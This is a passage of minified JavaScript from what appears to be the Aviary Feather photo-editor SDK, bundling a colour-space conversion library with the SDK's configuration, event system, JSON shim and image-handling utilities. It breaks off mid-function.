Base=function(){arguments.length&&(this==window?Base.prototype.extend.call(arguments[0],arguments.callee.prototype):this.extend(arguments[0]))};Base.version="1.0.2",Base.prototype={extend:function(t,e){var i=Base.prototype.extend;if(2==arguments.length){var n=this[t];if(n instanceof Function&&e instanceof Function&&n.valueOf()!=e.valueOf()&&/\bbase\b/.test(e)){var r=e;(e=function(){var t=this.base;this.base=n;var e=r.apply(this,arguments);return this.base=t,e}).valueOf=function(){return r},e.toString=function(){return String(r)}}return this[t]=e}if(t){var s={toSource:null},o=["toString","valueOf"];Base._prototyping&&(o[2]="constructor");for(var a=0;l=o[a];a++)t[l]!=s[l]&&i.call(this,l,t[l]);for(var l in t)s[l]||i.call(this,l,t[l])}return this},base:function(){}},Base.extend=function(t,e){var i=Base.prototype.extend;t||(t={}),Base._prototyping=!0;var n=new this;i.call(n,t);var r=n.constructor;n.constructor=this,delete Base._prototyping;var s=function(){Base._prototyping||r.apply(this,arguments),this.constructor=s};s.prototype=n,s.extend=this.extend,s.implement=this.implement,s.toString=function(){return String(r)},i.call(s,e);var o=r?s:n;return o.init instanceof Function&&o.init(),o},Base.implement=function(t){t instanceof Function&&(t=t.prototype),this.prototype.extend(t)};var AbstractColor=Base.extend({constructor:function(){this.warn()},toHex:function(){this.warn()},toRGB:function(){this.warn()},toXYZ:function(){this.warn()},toYxy:function(){this.warn()},toCIELab:function(){this.warn()},toCIELCh:function(){this.warn()},toCMY:function(){this.warn()},toCMYK:function(){this.warn()},toHSV:function(){this.warn()},distance:function(t){var e=this.toCIELab(),i=t.toCIELab();return Math.sqrt(Math.pow(e.l-i.l,2)+Math.pow(e.a-i.a,2)+Math.pow(e.b-i.b,2))},websafe:function(){var t=new Array("00","CC","33","66","99","FF"),e=[];for(i=0;i<6;i++)for(j=0;j<6;j++)for(k=0;k<6;k++)e.push(new Hex(t[i]+t[j]+t[k]));return this.match(e)},match:function(t){for(var e=null,i=null,n=0;n<t.length;n++){var r=this.distance(t[n]);(null==e||e>r)&&(e=r,i=t[n])}return i[this.toSelf]()},equal:function(t,e){null==e&&(e=!1),t<2&&(t=2);var i=360/t,n=[];e&&n.push(this);for(var r=1;r<t;r++)n.push(this.hue(i*r)[this.toSelf]());return n},split:function(t){null==t&&(t=!1);var e=[];return e.push(this.hue(150)[this.toSelf]()),t&&e.push(this),e.push(this.hue(-150)[this.toSelf]()),e},complement:function(t){null==t&&(t=!1);var e=[this.hue(180)[this.toSelf]()];return t&&e.unshift(this),e},sweetspot:function(t){null==t&&(t=!1);var e=[this.toHSV()];e[1]=new HSV(e[0].h,Math.round(.3*e[0].s),Math.min(Math.round(1.3*e[0].v),100)),e[3]=new HSV((e[0].h+300)%360,e[0].s,e[0].v),e[2]=new HSV(e[1].h,Math.min(Math.round(1.2*e[1].s),100),Math.min(Math.round(.5*e[1].v),100)),e[4]=new HSV(e[2].h,0,(e[2].v+50)%100),e[5]=new HSV(e[4].h,e[4].s,(e[4].v+50)%100),t||e.shift();for(var i=0;i<e.length;i++)e[i]=e[i][this.toSelf]();return e},analogous:function(t){null==t&&(t=!1);var e=[];return e.push(this.hue(30)[this.toSelf]()),t&&e.push(this),e.push(this.hue(-30)[this.toSelf]()),e},rectangle:function(t,e){null==e&&(e=!1);var i=t,n=(360-2*t)/2,r=(this.toCIELCh(),[this.hue(i)[this.toSelf](),this.hue(i+n)[this.toSelf](),this.hue(i+n+i)[this.toSelf]()]);return e&&r.unshift(this),r},range:function(t,e,i){null==i&&(i=!1);var r=this.toRGB(),s=t.toRGB(),o=[];for(e--,n=1;n<e;n++){var a=Math.floor(r.r+n*(s.r-r.r)/e),l=Math.floor(r.g+n*(s.g-r.g)/e),h=Math.floor(r.b+n*(s.b-r.b)/e);o.push(new RGB(a,l,h)[this.toSelf]())}return i&&(o.unshift(this),o.push(t[this.toSelf]())),o},greyscale:function(){var t=this.toRGB(),e=.3*t.r+.59*t.g+.11*t.b;return new RGB(e,e,e)[this.toSelf]()},hue:function(t){var e=this.toCIELCh();return e.h+=t,e[this.toSelf]()},saturation:function(t){var e=this.toHSV();return e.s+=t/100,e.s=Math.min(1,Math.max(0,e.s)),e[this.toSelf]()},brightness:function(t){var e=this.toCIELab();return e.l+=t,e[this.toSelf]()},warn:function(){alert("AbstractColor should not be created directly. Treat this as an abstract class.")}}),Hex=AbstractColor.extend({constructor:function(t){this.hex=t},toHex:function(){return this},toRGB:function(){var t=(16711680&this.hex)>>16,e=(65280&this.hex)>>8,i=255&this.hex;return new RGB(t,e,i)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toRGB().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){var t=this.hex.toString(16);return("000000".substr(0,6-t.length)+t).toUpperCase()},toSelf:"toHex"},{fromString:function(t){return t=(t+"").replace(/[^a-f0-9]/gi,""),new Hex(parseInt(t,16))}}),RGB=AbstractColor.extend({constructor:function(t,e,i){this.r=Math.min(255,Math.max(t,0)),this.g=Math.min(255,Math.max(e,0)),this.b=Math.min(255,Math.max(i,0))},toHex:function(){return new Hex(this.r<<16|this.g<<8|this.b)},toRGB:function(){return this},toXYZ:function(){var t=this.r/255,e=this.g/255,i=this.b/255;return t>.04045?t=Math.pow((t+.055)/1.055,2.4):t/=12.92,e>.04045?e=Math.pow((e+.055)/1.055,2.4):e/=12.92,i>.04045?i=Math.pow((i+.055)/1.055,2.4):i/=12.92,new XYZ(.4124*(t*=100)+.3576*(e*=100)+.1805*(i*=100),.2126*t+.7152*e+.0722*i,.0193*t+.1192*e+.9505*i)},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){var t,e,i,n,r,s,o=this.r/255,a=this.g/255,l=this.b/255;return n=Math.min(o,a,l),i=r=Math.max(o,a,l),s=r-n,1==o&&1==a&&1==l?new HSV(0,0,100):0==r?new HSV(t=-1,e=0,i):(e=s/r,t=o==r?(a-l)/s:a==r?2+(l-o)/s:4+(o-a)/s,(t*=60)<0&&(t+=360),new HSV(t,100*e,100*i))},toCMY:function(){var t=1-this.r/255,e=1-this.g/255,i=1-this.b/255;return new CMY(t,e,i)},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.r+","+this.g+","+this.b},toSelf:"toRGB"}),HSV=AbstractColor.extend({constructor:function(t,e,i){this.h=t,this.s=e,this.v=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=this.h/360,e=this.s/100,i=this.v/100;if(0==e)var n=255*i,r=255*i,s=255*i;else{var_h=6*t,6==var_h&&(var_h=0),var_i=Math.floor(var_h),var_1=i*(1-e),var_2=i*(1-e*(var_h-var_i)),var_3=i*(1-e*(1-(var_h-var_i))),0==var_i?(var_r=i,var_g=var_3,var_b=var_1):1==var_i?(var_r=var_2,var_g=i,var_b=var_1):2==var_i?(var_r=var_1,var_g=i,var_b=var_3):3==var_i?(var_r=var_1,var_g=var_2,var_b=i):4==var_i?(var_r=var_3,var_g=var_1,var_b=i):(var_r=i,var_g=var_1,var_b=var_2);n=255*var_r,r=255*var_g,s=255*var_b}return new RGB(n,r,s)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.h+","+this.s+","+this.v},toSelf:"toHSV"}),CMY=AbstractColor.extend({constructor:function(t,e,i){this.c=t,this.m=e,this.y=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=255*(1-this.c),e=255*(1-this.m),i=255*(1-this.y);return new RGB(t,e,i)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this},toCMYK:function(){var t=1;if(this.c<t&&(t=this.c),this.m<t&&(t=this.m),this.y<t&&(t=this.y),1==t)var e=0,i=0,n=0;else e=(this.c-t)/(1-t),i=(this.m-t)/(1-t),n=(this.y-t)/(1-t);return new CMYK(e,i,n,t)},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.c+","+this.m+","+this.y},toSelf:"toCMY"}),CMYK=AbstractColor.extend({constructor:function(t,e,i,n){this.c=t,this.m=e,this.y=i,this.k=n},toHex:function(){return this.toRGB().toHex()},toRGB:function(){return this.toCMY().toRGB()},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){var t=this.c*(1-this.k)+this.k,e=this.m*(1-this.k)+this.k,i=this.y*(1-this.k)+this.k;return new CMY(t,e,i)},toCMYK:function(){return this},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.c+","+this.m+","+this.y+","+this.k},toSelf:"toCMYK"}),XYZ=AbstractColor.extend({constructor:function(t,e,i){this.x=t,this.y=e,this.z=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=this.x/100,e=this.y/100,i=this.z/100,n=3.2406*t+-1.5372*e+-.4986*i,r=-.9689*t+1.8758*e+.0415*i,s=.0557*t+-.204*e+1.057*i;n>.0031308?n=1.055*Math.pow(n,1/2.4)-.055:n*=12.92,r>.0031308?r=1.055*Math.pow(r,1/2.4)-.055:r*=12.92,s>.0031308?s=1.055*Math.pow(s,1/2.4)-.055:s*=12.92;var o=Math.round(255*n),a=Math.round(255*r),l=Math.round(255*s);return new RGB(o,a,l)},toXYZ:function(){return this},toYxy:function(){var t=this.y,e=this.x/(this.x+this.y+this.z),i=this.y/(this.x+t+this.z);return new Yxy(t,e,i)},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){var t=this.x/95.047,e=this.y/100,i=this.z/108.883;if(t=t>.008856?Math.pow(t,1/3):7.787*t+16/116,e=e>.008856?Math.pow(e,1/3):7.787*e+16/116,i=i>.008856?Math.pow(i,1/3):7.787*i+16/116,e>.008856)var n=116*e-16;else n=903.3*e;return new CIELab(n,500*(t-e),200*(e-i))},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.x+","+this.y+","+this.z},toSelf:"toXYZ"}),Yxy=AbstractColor.extend({constructor:function(t,e,i){this.Y=t,this.x=e,this.y=i},toHex:function(){return this.toXYZ().toHex()},toRGB:function(){return this.toXYZ().toRGB()},toXYZ:function(){var t=this.x*(this.Y/this.y),e=this.Y,i=(1-this.x-this.y)*(this.Y/this.y);return new XYZ(t,e,i)},toYxy:function(){return this},toHSV:function(){return this.toXYZ().toHSV()},toCMY:function(){return this.toXYZ().toCMY()},toCMYK:function(){return this.toXYZ().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toXYZ().toCIELCh()},toString:function(){return this.Y+","+this.x+","+this.y},toSelf:"toYxy"}),CIELCh=AbstractColor.extend({constructor:function(t,e,i){this.l=t,this.c=e,this.h=i<360?i:i-360},toHex:function(){return this.toCIELab().toHex()},toRGB:function(){return this.toCIELab().toRGB()},toXYZ:function(){return this.toCIELab().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toCIELab().toHSV()},toCMY:function(){return this.toCIELab().toCMY()},toCMYK:function(){return this.toCIELab().toCMYK()},toCIELab:function(){var t=this.l,e=this.h*(Math.PI/180),i=Math.cos(e)*this.c,n=Math.sin(e)*this.c;return new CIELab(t,i,n)},toCIELCh:function(){return this},toString:function(){return this.l+","+this.c+","+this.h},toSelf:"toXYZ"}),CIELab=AbstractColor.extend({constructor:function(t,e,i){this.l=t,this.a=e,this.b=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){return this.toXYZ().toRGB()},toXYZ:function(){var t=(this.l+16)/116,e=this.a/500+t,i=t-this.b/200;return t=Math.pow(t,3)>.008856?Math.pow(t,3):(t-16/116)/7.787,e=Math.pow(e,3)>.008856?Math.pow(e,3):(e-16/116)/7.787,i=Math.pow(i,3)>.008856?Math.pow(i,3):(i-16/116)/7.787,x=95.047*e,y=100*t,z=108.883*i,new XYZ(x,y,z)},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this},toCIELCh:function(){var t=Math.atan2(this.b,this.a);t=t>0?t/Math.PI*180:360-Math.abs(t)/Math.PI*180;var e=this.l,i=Math.sqrt(Math.pow(this.a,2)+Math.pow(this.b,2));return new CIELCh(e,i,t)},toString:function(){return this.l+","+this.a+","+this.b},toSelf:"toCIELab"});!function(AV,window,document){AV.build={contentShouldUseStaging:!1,version:"4.3.1",bundled:!1,feather_baseURL:"http://feather.aviary.com/csdk/4.3.1.34/",feather_baseURL_SSL:"https://dme0ih8comzn4.cloudfront.net/csdk/4.3.1.34/",feather_stickerURL:"http://feather.aviary.com/stickers/",feather_stickerURL_SSL:"https://dme0ih8comzn4.cloudfront.net/stickers/",imgrecvBase:"https://featherservices.aviary.com/",imgrecvBase_SSL:"https://featherservices.aviary.com/",featherTargetAnnounce:"https://featherservices.aviary.com/feather_target_announce_v3.html",featherTargetAnnounce_SSL:"https://featherservices.aviary.com/feather_target_announce_v3.html",imgrecvServer:"https://featherservices.aviary.com/FeatherReceiver.aspx",imgrecvServer_SSL:"https://featherservices.aviary.com/FeatherReceiver.aspx",imageToBase64Endpoint:"https://api-ag.aviary.com/utilities/image-to-data-uri?url=",jsonp_imgserver:"https://featherservices.aviary.com/imgjsonpserver.aspx",jsonp_imgserver_SSL:"https://featherservices.aviary.com/imgjsonpserver.aspx",s3SignedURLGenerator:"https://api-ag.aviary.com/utilities/signed-s3-url?type=feather&content_type=image/png",proxyServer:"https://featherservices.aviary.com/proxy.aspx",proxyServer_SSL:"https://featherservices.aviary.com/proxy.aspx",asyncImgrecvBase:"http://cc-api-aviary-cds.adobe.io/",asyncImgrecvBase_SSL:"https://cc-api-aviary-cds.adobe.io/",manifestURL:"http://cd.aviary.com",manifestURL_SSL:"https://d42hh4005hpu.cloudfront.net",gatewayAssetURL:"http://cc-api-aviary-cds.adobe.io",gatewayAssetURL_SSL:"https://cc-api-aviary-cds.adobe.io",cdsContentURL:"http://cd.aviary.com",cdsContentURL_SSL:"https://d42hh4005hpu.cloudfront.net",asyncFeatherTargetAnnounce:"http://cc-api-aviary-cds.adobe.io/feather_target_announce_v3.html",asyncFeatherTargetAnnounce_SSL:"https://cc-api-aviary-cds.adobe.io/feather_target_announce_v3.html",asyncImgrecvCreateJob:"http://cc-api-aviary-cds.adobe.io/v2/createjob",asyncImgrecvCreateJob_SSL:"https://cc-api-aviary-cds.adobe.io/v2/createjob",asyncImgrecvGetJobStatus:"http://cc-api-aviary-cds.adobe.io/v2/getjobstatus",asyncImgrecvGetJobStatus_SSL:"https://cc-api-aviary-cds.adobe.io/v2/getjobstatus",googleTracker:"UA-84575-22",inAppPurchaseFrameURL:"http://purchases.viary.com/gateway.aspx?p=flickr"};var eventSplitter=/\s+/,Events=AV.Events={on:function(t,e,i){var n,r;if(!e)return this;for(t=t.split(eventSplitter),n=this._callbacks||(this._callbacks={});r=t.shift();)(n[r]||(n[r]=[])).push(e,i);return this},off:function(t,e,i){var n,r,s,o;if(!(r=this._callbacks))return this;if(!(t||e||i))return delete this._callbacks,this;for(t=t?t.split(eventSplitter):_.keys(r);n=t.shift();)if((s=r[n])&&(e||i))for(o=s.length-2;o>=0;o-=2)e&&s[o]!==e||i&&s[o+1]!==i||s.splice(o,2);else delete r[n];return this},trigger:function(t){var e,i,n,r,s,o,a,l;if(!(i=this._callbacks))return this;for(l=[],t=t.split(eventSplitter),r=1,s=arguments.length;s>r;r++)l[r-1]=arguments[r];for(;e=t.shift();){if((a=i.all)&&(a=a.slice()),(n=i[e])&&(n=n.slice()),n)for(r=0,s=n.length;s>r;r+=2)n[r].apply(n[r+1]||this,l);if(a)for(o=[e].concat(l),r=0,s=a.length;s>r;r+=2)a[r].apply(a[r+1]||this,o)}return this}},e,t,a,o;void 0===AV&&(AV={}),AV.JSON={},function(){"use strict";function f(t){return 10>t?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,r,s,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;s>i;i+=1)o[i]=str(i,l)||"null";return r=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,r}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;s>i;i+=1)"string"==typeof(n=rep[i])&&((r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r));else for(n in l)Object.hasOwnProperty.call(l,n)&&((r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r));return r=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,r}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof AV.JSON.stringify&&(AV.JSON.stringify=function(t,e,i){var n;if(gap="",indent="","number"==typeof i)for(n=0;i>n;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("AV.JSON.stringify");return str("",{"":t})}),"function"!=typeof AV.JSON.parse&&(AV.JSON.parse=function(text,reviver){function walk(t,e){var i,n,r=t[e];if(r&&"object"==typeof r)for(i in r)Object.hasOwnProperty.call(r,i)&&(void 0!==(n=walk(r,i))?r[i]=n:delete r[i]);return reviver.call(t,e,r)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("AV.JSON.parse")})}(),AV.validLanguages={en:!0,bg:!0,ca:!0,zh_hans:!0,zh_hant:!0,cs:!0,da:!0,nl:!0,fi:!0,fr:!0,de:!0,he:!0,id:!0,it:!0,ja:!0,ko:!0,lv:!0,lt:!0,pl:!0,pt:!0,pt_br:!0,ru:!0,es:!0,sv:!0,tr:!0,vi:!0,el:!0,hu:!0,no:!0,sk:!0,uk:!0},AV.util={getScaledDims:function(t,e,i,n){n=n||i;var r=t,s=e,o=t/e;return(t>i||e>n)&&(t-i>o*(e-n)?(r=i,s=i*e/t+.5|0):(r=n*o+.5|0,s=n)),{width:r,height:s}},getTouch:function(t){return t.originalEvent&&(t=t.originalEvent),t.changedTouches&&1==t.changedTouches.length?t.changedTouches[0]:!(!t.touches||1!=t.touches.length)&&t.touches[0]},nextFrame:function(t){setTimeout(t,1)},getDomain:function(t,e){var i,n,r,s,o,a;return i="http://"==t.substr(0,7)?7:"https://"==t.substr(0,8)?8:"ftp://"==t.substr(0,6)?6:0,-1==(r=t.indexOf("/",i))&&(r=t.length),e?n=i:(t,((a=t.lastIndexOf(":"))>i?t.substring(i,a):t.substring(i,r)).match(/^(?:[0-9]{1,3}\.){3}[0-9]{1,3}$/)?n=i:(s=t.lastIndexOf(".",r),n=-1==(o=t.lastIndexOf(".",s-1))?i:o+1)),t.substring(n,r)},extend:function(){var t,e,i,n,r,s,o=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof o&&(h=o,o=arguments[1]||{},a=2),"object"==typeof o||jQuery.isFunction(o)||(o={}),l===a&&(o=this,--a);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],o!==(n=t[e])&&(h&&n&&(jQuery.isPlainObject(n)||(r=jQuery.isArray(n)))?(r?(r=!1,s=i&&jQuery.isArray(i)?i:[]):s=i&&jQuery.isPlainObject(i)?i:{},o[e]=jQuery.extend(h,s,n)):void 0!==n&&(o[e]=n));return o},findItemByKeyValueFromArray:function(t,e,i){var n,r;for(i.length,n=0;n<i.length;n++)if(i[n]&&i[n][t]&&i[n][t]===e){r=i[n];break}return r},loadFile:(o=0,e=function(t,e){e&&("Microsoft Internet Explorer"==navigator.appName?t.onreadystatechange=function(t){(4==this.readyState||"complete"==this.readyState||"loaded"==this.readyState)&&e(t)}:t.onload=e)},function(i,n,r){var s;return"js"==n?((s=document.createElement("script")).setAttribute("type","text/javascript"),e(s,r),s.setAttribute("src",i)):"css"==n?document.createStyleSheet?document.createStyleSheet(i,o++):((s=document.createElement("link")).setAttribute("rel","stylesheet"),s.setAttribute("type","text/css"),s.setAttribute("href",i)):"img"==n&&(s=document.createElement("img"),e(s,r),s.setAttribute("src",i)),s&&(t=t||document.getElementsByTagName("head")[0],"js"==n?t.appendChild(s):"css"==n&&((a=a||document.createDocumentFragment()).appendChild(s),t.insertBefore(s,void 0))),s}),getImageElem:function(t){return"string"==typeof t?document.getElementById(t):t.length?t[0]:t},getImageId:function(t){return"string"==typeof t?t:t.id},imgOnLoad:function(t,e){var i=avpw$(t);i.load(e),(1==i[0].complete||4==i[0].readyState||"complete"==i[0].readyState||"loaded"==i[0].readyState)&&i.trigger("load")},color_is_white:function(t){return"#fff"==(t=t.toLowerCase())||"#ffffff"==t||"white"==t||"rgb(255,255,255)"==t||"rgb(255, 255, 255)"==t},color_is_light:function(t){var e;return 0,.2*(e=AV.util.color_to_array(t))[0]+.7*e[1]+.1*e[2]>127.5},color_expand:function(t){var e,i,n;return 4==t.length&&(t="#"+(e=t.charAt(1))+e+(i=t.charAt(2))+i+(n=t.charAt(3))+n),t},color_to_array:function(t){var e,i,n;return"#"==t.charAt(0)?(t=AV.util.color_expand(t),e=parseInt(t.substr(1,2),16),i=parseInt(t.substr(3,2),16),n=parseInt(t.substr(5,2),16)):"r"==t.charAt(0).toLowerCase()&&(t=AV.util.rgb_to_color(t),e=parseInt(t.substr(1,2),16),i=parseInt(t.substr(3,2),16),n=parseInt(t.substr(5,2),16)),[e,i,n,1]},array_to_color:function(t){var e=AV.util.array_to_rgb(t);return AV.util.rgb_to_color(e)},array_to_rgb:function(t){var e="rgb(0,0,0)";return t.join&&(t.length>3&&(t=t.slice(0,3)),e="rgb("+t.join(",")+")"),e},color_to_rgb:function(t){return t=AV.util.color_to_array(t),AV.util.array_to_rgb(t)},rgb_to_color:function(t){var e,i,n,r=t.match(/\s*rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)/);return r?(1==(e=parseInt(r[1]).toString(16)).length&&(e="0"+e),1==(i=parseInt(r[2]).toString(16)).length&&(i="0"+i),1==(n=parseInt(r[3]).toString(16)).length&&(n="0"+n),"#"+e+i+n):t},color_to_int:function(t){return t=AV.util.color_expand(t),t=AV.util.rgb_to_color(t),parseInt(t.substr(1),16)},getSafeAssetBaseURL:function(t){return t=t.replace("http://cd-test.aviary.com:1338",AV.build.cdsContentURL),"https:"==window.location.protocol&&(t=AV.build.contentShouldUseStaging?t.replace("http://testassets.aviary.com.s3.amazonaws.com","https://s3.amazonaws.com/testassets.aviary.com"):t.replace("http://assets.aviary.com","https://assets.aviary.com")),t},loadImagesSync:function(t,e,i){var n=0,r=t.length,s=function(){e&&n==t.length&&AV.util.nextFrame(e)},o=avpw$.support.cors&&!("Microsoft Internet Explorer"==navigator.appName)||i;-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&(o=!1);for(var a=0;r>a;a++)!function(e){var i=t[e].img,r=t[e].src;i.onload=function(){t[e].mappingObject&&(t[e].mappingObject.w=i.width,t[e].mappingObject.h=i.height),n++,s()},o?(i.crossOrigin="Anonymous",i.src=r):avpw$.ajax({type:"GET",dataType:"json",url:AV.build.jsonp_imgserver+"?callback=?",data:{url:escape(r)},success:function(t){i.src=t.data}})}(a)},getApiVersion:function(t){return t&&t.apiVersion?parseInt(t.apiVersion,10):1},getUserFriendlyToolName:function(t){var e="";return t&&(e={overlay:"Stickers",drawing:"Draw",textwithfont:"Text",colorsplash:"Splash",tiltshift:"Tilt Shift",forcecrop:"Crop"}[t]||t.substr(0,1).toUpperCase()+t.substr(1)),e},keyDownHandlerNumber:function(t,e){9==t.keyCode||27==t.keyCode||65==t.keyCode&&(!0===t.ctrlKey||!0===t.metaKey)||t.keyCode>=35&&t.keyCode<=39||((t.keyCode<48||t.keyCode>57)&&(t.keyCode<96||t.keyCode>105)&&46!==t.keyCode&&8!==t.keyCode?t.preventDefault():e&&e.apply(this,[t]))},getBrowserVersion:function(){var t,e=navigator.userAgent,i=e.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(i[1])?"IE "+((t=/\brv[ :]+(\d+)/g.exec(e)||[])[1]||""):"Chrome"===i[1]&&null!=(t=e.match(/\bOPR\/(\d+)/))?"Opera "+t[1]:(i=i[2]?[i[1],i[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=e.match(/version\/(\d+)/i))&&i.splice(1,1,t[1]),i[1])},generatePointList:function(t,e){var i,n=function(t,e,i,r,s,o,a,l){var h,c,u,f,d,p;if(l*l>(r-e)*(r-e)+(s-i)*(s-i))return null;void 0!==o?(d=((h=(o+e)/2)+(c=(o+r)/2))/2,p=((u=(a+i)/2)+(f=(a+s)/2))/2):(d=(e+r)/2,p=(i+s)/2),n(t,e,i,d,p,h,u,l),t.push([0|d,0|p]),n(t,d,p,r,s,c,f,l)},r=Math.floor(.2*e),s=0,o=[];for(s=0;s<t.length-1;++s){var a=t[s],l=t[s+1],h=[(a[0]+l[0])/2|0,(a[1]+l[1])/2|0];0===s?n(o,a[0],a[1],h[0],h[1],void 0,void 0,r):n(o,i[0],i[1],h[0],h[1],a[0],a[1],void 0,void 0,r),i=h,o.push(h),s===t.length-2&&(n(o,h[0],h[1],l[0],l[1],void 0,void 0,r),o.push(l))}return o},isURLSameDomain:function(t){var e=window.location,i=document.createElement("a");return i.href=t,i.hostname==e.hostname&&i.port==e.port&&i.protocol==e.protocol},doesSupportImageCORS:function(){return avpw$.support.cors&&!("Microsoft Internet Explorer"==navigator.appName)},isIE11:function(){return!window.ActiveXObject&&"ActiveXObject"in window||/Edge\/([0-9]+)./i.test(navigator.userAgent)}},function(t,e,i){t.AV=t.AV||{};var n=t.AV;n.ImageSizeTracker=function(t){var e=this;e.setImageScaledIndicator=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"updateImageScaledIndicator")},e.setOrigSize=function(t,i,r){var s,o;if(t.hiresWidth&&t.hiresHeight)s=parseInt(t.hiresWidth,10),o=parseInt(t.hiresHeight,10);else if(t.hiresUrl)s=i.width,o=i.height;else{if(!t.displayImageSize)return null;s=r.width,o=r.height}return n.paintWidgetInstance.actions.setOrigSize(s,o),e.setImageScaledIndicator(),{width:s,height:o}},e.isDisplayingImageSize=function(t){return t.hiresWidth||t.hiresHeight||t.displayImageSize},e.isUsingHiResDimensions=function(t){return t.hiresWidth||t.hiresHeight||t.displayImageSize&&t.hiresUrl}}}(this);var mediator=AV.Events;AV.ToolManager=function(t){var e=null,i=function(e,i,n){return t.objectNotify("tool",e,i,n)},n=function(){var n,r=function(r){i(e,"panelWillClose"),i(r,"panelWillOpen"),mediator.trigger("canvas:activate",t.panelMode2WidgetMode(r)),function(t){null!=t&&(avpw$(".avpw_controlpanel").each(function(){avpw$(this).hide()}),avpw$("#avpw_controlpanel_"+t).show())}(r),i(r,"resetUI"),window.setTimeout(function(t){return function(){i(t,"panelDidClose"),e=r,i(r,"panelDidOpen"),n=!1}}(e),200),e=r,t.layoutNotify(AV.launchData.openType,"disableZoomMode")};return 